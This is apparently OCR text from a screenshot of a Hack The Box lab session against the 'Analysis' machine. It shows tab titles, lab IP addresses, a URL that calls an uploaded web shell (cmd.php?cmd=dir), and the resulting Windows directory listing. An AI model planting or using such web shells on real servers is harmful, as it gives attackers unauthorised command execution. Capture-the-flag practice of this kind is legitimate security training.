 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
Nmap Scan Report -
403 - Forbidden: Acc
internal.analysis.htb/
internal.analysis.htb/
GitHub - samrata
Qué es snort - Bu
Release Release
Windows Local Pri
SNORT Users Manual
2.8 Dynamic Modules
http://internal.analysis.htb/dashboard/uploads/cmd.php?cmd=dir
110%
13
Importar marcador...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Le volume dans le lecteur C n'a pas de nom.
Le num�ro de s�rie du volume est 0071-E237
R�pertoire de C:\inetpub\internal\dashboard\uploads
05/06/2024  20:18
.
05/06/2024  20:18
..
05/06/2024  20:06                63 cmd.php
05/06/2024  20:19
test
1 fichier(s)               63 octets
3 R�p(s)   4�070�592�512 octets libres